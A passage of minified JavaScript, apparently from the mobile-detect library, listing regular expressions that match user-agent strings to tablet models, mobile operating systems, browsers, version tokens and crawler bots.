M-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo 